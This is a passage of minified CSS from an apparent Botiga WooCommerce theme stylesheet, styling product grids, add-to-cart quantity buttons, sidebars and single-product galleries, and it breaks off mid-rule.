.product_type_external{margin-top:0}.botiga-pagination-ppp{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1em}.botiga-pagination-ppp ul{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-pagination-ppp ul li{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-pagination-ppp ul li:not(:last-child):after{content:"/";margin-left:4px;margin-right:4px}.botiga-pagination-ppp ul li.active{opacity:.5}ul.products li.product .quantity,ul.products li.wc-block-grid__product .quantity,ul.wc-block-grid__products li.product .quantity,ul.wc-block-grid__products li.wc-block-grid__product .quantity{margin:0;width:90px;height:auto}ul.products li.product .quantity .botiga-quantity-plus,ul.products li.product .quantity .botiga-quantity-minus,ul.products li.wc-block-grid__product .quantity .botiga-quantity-plus,ul.products li.wc-block-grid__product .quantity .botiga-quantity-minus,ul.wc-block-grid__products li.product .quantity .botiga-quantity-plus,ul.wc-block-grid__products li.product .quantity .botiga-quantity-minus,ul.wc-block-grid__products li.wc-block-grid__product .quantity .botiga-quantity-plus,ul.wc-block-grid__products li.wc-block-grid__product .quantity .botiga-quantity-minus{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;font-size:1.2em;padding:0}ul.products li.product .button-with-quantity,ul.products li.wc-block-grid__product .button-with-quantity,ul.wc-block-grid__products li.product .button-with-quantity,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-gap:10px}ul.products li.product .button-with-quantity .quantity .botiga-quantity-plus,ul.products li.product .button-with-quantity .quantity .botiga-quantity-minus,ul.products li.wc-block-grid__product .button-with-quantity .quantity .botiga-quantity-plus,ul.products li.wc-block-grid__product .button-with-quantity .quantity .botiga-quantity-minus,ul.wc-block-grid__products li.product .button-with-quantity .quantity .botiga-quantity-plus,ul.wc-block-grid__products li.product .button-with-quantity .quantity .botiga-quantity-minus,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity .quantity .botiga-quantity-plus,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity .quantity .botiga-quantity-minus{font-size:1.2em;padding:0}ul.products li.product .button-with-quantity .wc-forward,ul.products li.wc-block-grid__product .button-with-quantity .wc-forward,ul.wc-block-grid__products li.product .button-with-quantity .wc-forward,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity .wc-forward{width:100%}ul.products li.product .button-with-quantity .button,ul.products li.product .button-with-quantity .add_to_cart_button,ul.products li.wc-block-grid__product .button-with-quantity .button,ul.products li.wc-block-grid__product .button-with-quantity .add_to_cart_button,ul.wc-block-grid__products li.product .button-with-quantity .button,ul.wc-block-grid__products li.product .button-with-quantity .add_to_cart_button,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity .button,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity .add_to_cart_button{margin:0}@media(max-width: 1024px){ul.products li.product .button-with-quantity.button-layout2,ul.products li.wc-block-grid__product .button-with-quantity.button-layout2,ul.wc-block-grid__products li.product .button-with-quantity.button-layout2,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity.button-layout2{max-height:none}ul.products li.product .button-with-quantity.button-layout2 .quantity,ul.products li.wc-block-grid__product .button-with-quantity.button-layout2 .quantity,ul.wc-block-grid__products li.product .button-with-quantity.button-layout2 .quantity,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity.button-layout2 .quantity{width:100%;max-width:100%;height:45px}ul.products li.product .button-with-quantity.button-layout2 .button,ul.products li.wc-block-grid__product .button-with-quantity.button-layout2 .button,ul.wc-block-grid__products li.product .button-with-quantity.button-layout2 .button,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity.button-layout2 .button{width:100%;text-align:center}ul.products li.product .button-with-quantity.button-width-full,ul.products li.wc-block-grid__product .button-with-quantity.button-width-full,ul.wc-block-grid__products li.product .button-with-quantity.button-width-full,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity.button-width-full{-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products li.product .button-with-quantity.button-width-full .quantity,ul.products li.wc-block-grid__product .button-with-quantity.button-width-full .quantity,ul.wc-block-grid__products li.product .button-with-quantity.button-width-full .quantity,ul.wc-block-grid__products li.wc-block-grid__product .button-with-quantity.button-width-full .quantity{width:100%}}ul.products .button-layout2.button-with-quantity,ul.wc-block-grid__products .button-layout2.button-with-quantity{margin-top:10px}ul.products .button-layout3.button-with-quantity,ul.wc-block-grid__products .button-layout3.button-with-quantity{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0}ul.products .button-layout3.button-with-quantity .quantity,ul.wc-block-grid__products .button-layout3.button-with-quantity .quantity{height:45px}ul.products .button-layout4.button-with-quantity,ul.wc-block-grid__products .button-layout4.button-with-quantity{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}ul.products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout3 .button-layout3.button-with-quantity,ul.wc-block-grid__products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout3 .button-layout3.button-with-quantity{margin-top:0}ul.products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2 .quantity,ul.wc-block-grid__products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2 .quantity{position:absolute;z-index:2;top:50%;left:50%;height:45px;width:100px;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%, 20%, 0);transform:translate3d(-50%, 20%, 0);-webkit-transition:all .3s;transition:all .3s}ul.products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2 .quantity+.add_to_cart_button,ul.wc-block-grid__products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2 .quantity+.add_to_cart_button{-webkit-transform:translate3d(-50%, 100%, 0);transform:translate3d(-50%, 100%, 0)}ul.products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2:hover .quantity,ul.wc-block-grid__products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2:hover .quantity{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%, 35%, 0);transform:translate3d(-50%, 35%, 0)}ul.products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2:hover .quantity+.add_to_cart_button,ul.wc-block-grid__products .botiga-add-to-cart-button-layout3.botiga-quick-view-button-layout2:hover .quantity+.add_to_cart_button{-webkit-transform:translate3d(-50%, 120%, 0);transform:translate3d(-50%, 120%, 0)}ul.products .botiga-add-to-cart-button-layout4.botiga-quick-view-button-layout3 .quantity,ul.wc-block-grid__products .botiga-add-to-cart-button-layout4.botiga-quick-view-button-layout3 .quantity{position:absolute;z-index:1;top:auto;left:100px;bottom:55px;height:55px;width:100px;opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}ul.products .botiga-add-to-cart-button-layout4.botiga-quick-view-button-layout3:hover .quantity,ul.wc-block-grid__products .botiga-add-to-cart-button-layout4.botiga-quick-view-button-layout3:hover .quantity{opacity:1;visibility:visible}ul.products.columns-4 li.product .button-with-quantity.button-layout2,ul.products.columns-5 li.product .button-with-quantity.button-layout2,ul.products.columns-6 li.product .button-with-quantity.button-layout2,ul.wc-block-grid__products.columns-4 li.product .button-with-quantity.button-layout2,ul.wc-block-grid__products.columns-5 li.product .button-with-quantity.button-layout2,ul.wc-block-grid__products.columns-6 li.product .button-with-quantity.button-layout2{max-height:none}ul.products.columns-4 li.product .button-with-quantity.button-layout2 .quantity,ul.products.columns-5 li.product .button-with-quantity.button-layout2 .quantity,ul.products.columns-6 li.product .button-with-quantity.button-layout2 .quantity,ul.wc-block-grid__products.columns-4 li.product .button-with-quantity.button-layout2 .quantity,ul.wc-block-grid__products.columns-5 li.product .button-with-quantity.button-layout2 .quantity,ul.wc-block-grid__products.columns-6 li.product .button-with-quantity.button-layout2 .quantity{width:100%;max-width:100%;height:45px}ul.products.columns-4 li.product .button-with-quantity.button-layout2 .button,ul.products.columns-5 li.product .button-with-quantity.button-layout2 .button,ul.products.columns-6 li.product .button-with-quantity.button-layout2 .button,ul.wc-block-grid__products.columns-4 li.product .button-with-quantity.button-layout2 .button,ul.wc-block-grid__products.columns-5 li.product .button-with-quantity.button-layout2 .button,ul.wc-block-grid__products.columns-6 li.product .button-with-quantity.button-layout2 .button{width:100%;text-align:center}ul.products.columns-4 li.product .button-with-quantity.button-width-full,ul.products.columns-5 li.product .button-with-quantity.button-width-full,ul.products.columns-6 li.product .button-with-quantity.button-width-full,ul.wc-block-grid__products.columns-4 li.product .button-with-quantity.button-width-full,ul.wc-block-grid__products.columns-5 li.product .button-with-quantity.button-width-full,ul.wc-block-grid__products.columns-6 li.product .button-with-quantity.button-width-full{-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products.columns-4 li.product .button-with-quantity.button-width-full .quantity,ul.products.columns-5 li.product .button-with-quantity.button-width-full .quantity,ul.products.columns-6 li.product .button-with-quantity.button-width-full .quantity,ul.wc-block-grid__products.columns-4 li.product .button-with-quantity.button-width-full .quantity,ul.wc-block-grid__products.columns-5 li.product .button-with-quantity.button-width-full .quantity,ul.wc-block-grid__products.columns-6 li.product .button-with-quantity.button-width-full .quantity{width:100%}ul.products.columns-4 li.product .button-layout2 .button,ul.products.columns-5 li.product .button-layout2 .button,ul.products.columns-6 li.product .button-layout2 .button,ul.wc-block-grid__products.columns-4 li.product .button-layout2 .button,ul.wc-block-grid__products.columns-5 li.product .button-layout2 .button,ul.wc-block-grid__products.columns-6 li.product .button-layout2 .button{width:100%;text-align:center}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2{max-height:none}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .quantity,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .quantity,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .quantity{width:100%;max-width:100%;height:45px}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .button,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .button,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-layout2 .button{width:100%;text-align:center}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full{-ms-flex-wrap:wrap;flex-wrap:wrap}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full .quantity,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full .quantity,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-with-quantity.button-width-full .quantity{width:100%}.has-4-columns .wc-block-grid__products .wc-block-grid__product .button-layout2 .button,.has-5-columns .wc-block-grid__products .wc-block-grid__product .button-layout2 .button,.has-6-columns .wc-block-grid__products .wc-block-grid__product .button-layout2 .button{width:100%;text-align:center}.close-sidebar{display:none}.admin-bar .sidebar-slide+.widget-area{top:32px;height:calc(100vh - 32px)}.sidebar-slide.site-main{width:100%;padding-left:15px;padding-right:15px}.sidebar-slide+.widget-area{position:fixed;top:0;left:0;height:100vh;width:360px;max-width:360px;margin:0;background:var(--bt-color-content-cards-bg, #f5f5f5);overflow-y:auto;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:ease transform 300ms,ease box-shadow 300ms;transition:ease transform 300ms,ease box-shadow 300ms;z-index:1000}@media(max-width: 400px){.sidebar-slide+.widget-area{max-width:none;width:100%}}.sidebar-slide+.widget-area .sidebar-wrapper{padding:50px 30px 30px;height:100%}.sidebar-slide+.widget-area .sidebar-wrapper .close-sidebar{display:block;position:absolute;top:20px;right:20px}.sidebar-slide+.widget-area .sidebar-wrapper .close-sidebar svg{width:16px;height:20px;fill:var(--bt-color-body-text, #212121)}.sidebar-slide+.widget-area .sidebar-wrapper .close-sidebar svg path{-webkit-transform:scale(0.75);transform:scale(0.75)}.sidebar-slide+.widget-area.show{-webkit-box-shadow:0px 0px 80px -37px rgba(0,0,0,.3);box-shadow:0px 0px 80px -37px rgba(0,0,0,.3);-webkit-transform:none;transform:none}.sidebar-slide .sidebar-open-wrapper:not(.has-text){position:relative;top:2px;float:left}.sidebar-slide .sidebar-open-wrapper .sidebar-open{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar-slide .sidebar-open-wrapper .sidebar-open svg{width:18px;height:22px;margin-right:10px;fill:var(--bt-color-body-text, #212121)}body.sidebar-slide-opened:before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:1000}.sidebar-top.site-main{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:15px}.sidebar-top+.widget-area{width:100%;max-width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:15px;padding-left:15px}.sidebar-top+.widget-area .widget{border-bottom:0}.sidebar-top+.widget-area .sidebar-wrapper{padding:40px 25px 0px;margin-bottom:30px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav_filters>ul,.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav>ul{max-height:170px;overflow-y:auto}.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav_filters>ul::-webkit-scrollbar,.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav>ul::-webkit-scrollbar{width:7px}.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav_filters>ul::-webkit-scrollbar-track,.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav>ul::-webkit-scrollbar-track{background:#e2e2e2}.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav_filters>ul::-webkit-scrollbar-thumb,.sidebar-top+.widget-area .sidebar-wrapper .widget.woocommerce.widget_layered_nav>ul::-webkit-scrollbar-thumb{background-color:#ccc}.sidebar-top.sidebar-top-columns-1+.widget-area .sidebar-wrapper,.sidebar-top.sidebar-top-columns-2+.widget-area .sidebar-wrapper,.sidebar-top.sidebar-top-columns-3+.widget-area .sidebar-wrapper,.sidebar-top.sidebar-top-columns-4+.widget-area .sidebar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar-top.sidebar-top-columns-1+.widget-area .sidebar-wrapper>.widget,.sidebar-top.sidebar-top-columns-2+.widget-area .sidebar-wrapper>.widget,.sidebar-top.sidebar-top-columns-3+.widget-area .sidebar-wrapper>.widget,.sidebar-top.sidebar-top-columns-4+.widget-area .sidebar-wrapper>.widget{padding-left:15px;padding-right:15px}.sidebar-top.sidebar-top-columns-1+.widget-area .sidebar-wrapper>.widget{width:100%}.sidebar-top.sidebar-top-columns-2+.widget-area .sidebar-wrapper>.widget{width:50%}.sidebar-top.sidebar-top-columns-3+.widget-area .sidebar-wrapper>.widget{width:33.333%}.sidebar-top.sidebar-top-columns-4+.widget-area .sidebar-wrapper>.widget{width:25%}@media(max-width: 1199px){.sidebar-top.sidebar-top-columns-4+.widget-area .sidebar-wrapper>.widget{width:50%}}@media(max-width: 991px){.sidebar-top.sidebar-top-columns-3+.widget-area .sidebar-wrapper>.widget{width:50%}}@media(max-width: 767px){.sidebar-top.sidebar-top-columns-2+.widget-area .sidebar-wrapper>.widget,.sidebar-top.sidebar-top-columns-3+.widget-area .sidebar-wrapper>.widget,.sidebar-top.sidebar-top-columns-4+.widget-area .sidebar-wrapper>.widget{width:100%}}.single-product .header-image:not(:empty){margin-bottom:80px}.single-product div.product{position:relative}.single-product div.product .woocommerce-product-gallery{position:relative;z-index:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:1.5em;right:1.4em;display:block;z-index:99}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:not(.botiga-slides){grid-gap:20px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{cursor:pointer;list-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:0;padding:0;width:95px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;width:100%;height:100%;padding:4px;-o-object-fit:cover;object-fit:cover;-webkit-transition:opacity .2s,border-color .3s;transition:opacity .2s,border-color .3s;will-change:opacity,border-color}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img:hover,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border:1px solid #212121}.single-product div.product.sold-individually form.cart .quantity,.single-product div.product.has-only-one-instock form.cart .quantity{display:none}.single-product.no-single-breadcrumbs .gallery-showcase,.single-product.no-single-breadcrumbs .gallery-full-width{margin-top:-80px}@media(min-width: 992px){.single-product div.product .gallery-vertical .woocommerce-product-gallery,.single-product div.product .gallery-showcase .woocommerce-product-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.single-product div.product .gallery-vertical .flex-viewport,.single-product div.product .gallery-showcase .flex-viewport{width:calc(100% - 85px)}@supports(-moz-appearance: none){.single-product div.product .gallery-vertical .flex-viewport,.single-product div.product .gallery-showcase .flex-viewport{width:100%}}.single-product div.product .gallery-vertical .flex-control-thumbs,.single-product div.product .gallery-showcase .flex-control-thumbs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@supports(-moz-appearance: none){.single-product div.product .gallery-vertical .flex-control-thumbs,.single-product div.product .gallery-showcase .flex-control-thumbs{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.single-product div.product .gallery-vertical .flex-control-thumbs li,.single-product div.product .gallery-showcase .flex-control-thumbs li{width:65px;height:65px !important}.single-product div.product .gallery-vertical .flex-control-thumbs li.swiper-slide,.single-product div.product .gallery-showcase .flex-control-thumbs li.swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.single-product div.product .gallery-vertical .flex-nav-prev,.single-product div.product .gallery-showcase .flex-nav-prev{left:110px}@supports(-moz-appearance: none){.single-product div.product .gallery-vertical .flex-nav-prev,.single-product div.product .gallery-showcase .flex-nav-prev{left:20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.single-product div.product .gallery-vertical .flex-nav-next,.single-product div.product .gallery-showcase .flex-nav-next{right:30px}@supports(-moz-appearance: none){.single-product div.product .gallery-vertical .flex-nav-next,.single-product div.product .gallery-showcase .flex-nav-next{right:105px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.single-product div.product .gallery-showcase{left:50%;width:80vw;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.single-product div.product .gallery-showcase .woocommerce-product-gallery{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}@supports(-moz-appearance: none){.single-product div.product .gallery-showcase .woocommerce-product-gallery{padding-left:85px}.single-product div.product .gallery-showcase .woocommerce-product-gallery img{width:100%}}.single-product div.product .gallery-showcase .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.single-product div.product .gallery-showcase .swiper-vertical{margin:auto 0}}.stock:empty::before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}.product-gallery-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-gallery-summary .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-gallery-summary .woocommerce-product-gallery.hidden{display:none}.product-gallery-summary .woocommerce-product-gallery,.product-gallery-summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.product-gallery-summary .entry-title,.product-gallery-summary .botiga-tb-sp-title{font-size:var(--bt-font-size-single-prod-title, 32px)}.product-gallery-summary .entry-summary{padding-left:40px}.product-gallery-summary .entry-summary>*:last-of-type{margin-top:15px}.product-gallery-summary .product_title{margin-top:0 !important;margin-bottom:20px}.product-gallery-summary .divider{margin-top:25px}.product-gallery-summary .woocommerce-product-rating{margin-top:0;margin-bottom:20px}.product-gallery-summary .product_meta{font-size:14px;font-size:.875rem;color:var(--bt-color-body-text, #212121);margin-bottom:20px}.product-gallery-summary .product_meta>*{display:block;margin-bottom:8px;text-transform:uppercase}.product-gallery-summary .product_meta>*>*{text-transform:none}.product-gallery-summary .stock{margin-bottom:20px}.product-gallery-summary .price{font-size:var(--bt-font-size-single-prod-price, 24px);margin-bottom:20px}.product-gallery-summary .price del{font-size:.7em;position:relative;top:-2px}.product-gallery-summary .woocommerce-Price-amount{color:var(--bt-color-heading-4, #212121)}.product-gallery-summary form.cart{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.product-gallery-summary form.cart+.product_meta{margin-top:30px}.product-gallery-summary .botiga-single-addtocart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}.product-gallery-summary .botiga-single-addtocart-wrapper h4,.product-gallery-summary .botiga-single-addtocart-wrapper table{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media(max-width: 1024px){.product-gallery-summary .botiga-single-addtocart-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.product-gallery-summary .botiga-single-addtocart-wrapper .button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:inline-block;text-transform:uppercase;padding-top:17px;padding-bottom:17px}@media(max-width: 991px){.product-gallery-summary .botiga-single-addtocart-wrapper .button{width:100%}}.product-gallery-summary .botiga-single-addtocart-wrapper a.added_to_cart{display:none}.product-gallery-summary .botiga-single-addtocart-wrapper+button,.product-gallery-summary .botiga-single-addtocart-wrapper+div{margin-top:15px}.product-gallery-summary button+.botiga-single-addtocart-wrapper,.product-gallery-summary div+.botiga-single-addtocart-wrapper{margin-top:15px}.product-gallery-summary .botiga-accordion .price{font-size:inherit !important}.product-gallery-summary .botiga-trust-badge-wrapper+div,.product-gallery-summary .botiga-reasons-list+div{margin-top:15px}.product-gallery-summary .botiga-trust-badge-wrapper+div.botiga-trust-badge-wrapper,.product-gallery-summary .botiga-reasons-list+div.botiga-trust-badge-wrapper{margin-top:30px}.product-gallery-summary .shortcode-content+div,.product-gallery-summary .html-content+div{margin-top:15px}.product-gallery-summary.gallery-default.has-thumbs-grid .woocommerce-product-gallery__wrapper,.product-gallery-summary.gallery-vertical.has-thumbs-grid .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(5, 1fr);gap:15px}.product-gallery-summary.gallery-default.has-thumbs-grid .woocommerce-product-gallery__wrapper>div:first-child,.product-gallery-summary.gallery-vertical.has-thumbs-grid .woocommerce-product-gallery__wrapper>div:first-child{grid-column:1/6}.product-gallery-summary.gallery-side .flex-viewport{width:calc(100% - 80px);float:right}.product-gallery-summary.gallery-side .flex-control-nav{width:60px;float:left}.product-gallery-summary.gallery-side .flex-control-nav li{width:100% !important;margin-bottom:15px}.product-gallery-summary.gallery-single ul.flex-direction-nav,.product-gallery-summary.gallery-showcase ul.flex-direction-nav,.product-gallery-summary.gallery-full-width ul.flex-direction-nav{margin:0;padding:0;list-style:none;position:absolute;top:calc(50% - 20px);width:100%}.product-gallery-summary.gallery-single ul.flex-direction-nav li,.product-gallery-summary.gallery-showcase ul.flex-direction-nav li,.product-gallery-summary.gallery-full-width ul.flex-direction-nav li{position:absolute;top:calc(50% - 20px);z-index:997;margin:0;padding:0}.product-gallery-summary.gallery-single .flex-nav-prev,.product-gallery-summary.gallery-showcase .flex-nav-prev,.product-gallery-summary.gallery-full-width .flex-nav-prev{left:15px}.product-gallery-summary.gallery-single .flex-nav-next,.product-gallery-summary.gallery-showcase .flex-nav-next,.product-gallery-summary.gallery-full-width .flex-nav-next{right:15px}.product-gallery-summary.gallery-single .flex-next,.product-gallery-summary.gallery-single .flex-prev,.product-gallery-summary.gallery-showcase .flex-next,.product-gallery-summary.gallery-showcase .flex-prev,.product-gallery-summary.gallery-full-width .flex-next,.product-gallery-summary.gallery-full-width .flex-prev{display:block;position:relative;width:40px;height:40px;border-radius:50%;border:1px solid #212121;background:#fff;text-indent:-9999px;-webkit-transition:all .3s;transition:all .3s}.product-gallery-summary.gallery-single .flex-next::after,.product-gallery-summary.gallery-single .flex-prev::before,.product-gallery-summary.gallery-showcase .flex-next::after,.product-gallery-summary.gallery-showcase .flex-prev::before,.product-gallery-summary.gallery-full-width .flex-next::after,.product-gallery-summary.gallery-full-width .flex-prev::before{content:"";position:absolute;top:50%;left:50%;width:0;height:0;color:#212121;display:inline-block;line-height:37px;text-align:center;border-top:8px solid rgba(0,0,0,0);border-bottom:8px solid rgba(0,0,0,0);-webkit-transition:all .3s;transition:all .3s}.product-gallery-summary.gallery-single .flex-next:hover,.product-gallery-summary.gallery-single .flex-prev:hover,.product-gallery-summary.gallery-showcase .flex-next:hover,.product-gallery-summary.gallery-showcase .flex-prev:hover,.product-gallery-summary.gallery-full-width .flex-next:hover,.product-gallery-summary.gallery-full-width .flex-prev:hover{background-color:#212121}.product-gallery-summary.gallery-single .flex-next:hover:before,.product-gallery-summary.gallery-single .flex-prev:hover:before,.product-gallery-summary.gallery-showcase .flex-next:hover:before,.product-gallery-summary.gallery-showcase .flex-prev:hover:before,.product-gallery-summary.gallery-full-width .flex-next:hover:before,.product-gallery-summary.gallery-full-width .flex-prev:hover:before{border-right-color:#fff}.product-gallery-summary.gallery-single .flex-next:hover:after,.product-gallery-summary.gallery-single .flex-prev:hover:after,.product-gallery-summary.gallery-showcase .flex-next:hover:after,.product-gallery-summary.gallery-showcase .flex-prev:hover:after,.product-gallery-summary.gallery-full-width .flex-next:hover:after,.product-gallery-summary.gallery-full-width .flex-prev:hover:after{border-left-color:#fff}.product-gallery-summary.gallery-single .flex-next::after,.product-gallery-summary.gallery-showcase .flex-next::after,.product-gallery-summary.gallery-full-width .flex-next::after{visibility:visible;border-left:12px solid #212121;-webkit-transform:translate3d(-40%, -50%, 0);transform:translate3d(-40%, -50%, 0)}.product-gallery-summary.gallery-single .flex-prev::before,.product-gallery-summary.gallery-showcase .flex-prev::before,.product-gallery-summary.gallery-full-width .flex-prev::before{visibility:visible;border-right:12px solid #212121;-webkit-transform:translate3d(-70%, -50%, 0);transform:translate3d(-70%, -50%, 0)}.product-gallery-summary.gallery-single .woocommerce-product-gallery{grid-gap:0}.product-gallery-summary.gallery-showcase,.product-gallery-summary.gallery-full-width{position:relative;padding:40px 0}.product-gallery-summary.gallery-showcase:before,.product-gallery-summary.gallery-full-width:before{content:"";top:0;left:50%;right:0;bottom:0;background:#f0f0f0;position:absolute;z-index:0;width:100vw;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.product-gallery-summary.gallery-showcase .flex-next,.product-gallery-summary.gallery-showcase .flex-prev,.product-gallery-summary.gallery-full-width .flex-next,.product-gallery-summary.gallery-full-width .flex-prev{border:none;background:none}.product-gallery-summary.gallery-showcase .flex-next::after,.product-gallery-summary.gallery-showcase .flex-prev::before,.product-gallery-summary.gallery-full-width .flex-next::after,.product-gallery-summary.gallery-full-width .flex-prev::before{content:"";width:10px;height:10px;border-top:2px solid #212121;border-right:2px solid #212121;border-bottom:none;border-left:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-gallery-summary.gallery-showcase .flex-prev::before,.product-gallery-summary.gallery-full-width .flex-prev::before{-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transform-origin:30% 32%;transform-origin:30% 32%}.product-gallery-summary.gallery-showcase .flex-next::after,.product-gallery-summary.gallery-full-width .flex-next::after{-webkit-transform-origin:70% -60%;transform-origin:70% -60%}.product-gallery-summary.gallery-showcase .flex-next:hover:before,.product-gallery-summary.gallery-showcase .flex-next:hover:after,.product-gallery-summary.gallery-showcase .flex-prev:hover:before,.product-gallery-summary.gallery-showcase .flex-prev:hover:after,.product-gallery-summary.gallery-full-width .flex-next:hover:before,.product-gallery-summary.gallery-full-width .flex-next:hover:after,.product-gallery-summary.gallery-full-width .flex-prev:hover:before,.product-gallery-summary.gallery-full-width .flex-prev:hover:after{border-color:#fff}.product-gallery-summary.gallery-showcase .woocommerce-product-gallery,.product-gallery-summary.gallery-showcase .entry-summary,.product-gallery-summary.gallery-full-width .woocommerce-product-gallery,.product-gallery-summary.gallery-full-width .entry-summary{z-index:2}.product-gallery-summary.gallery-showcase .woocommerce-product-gallery 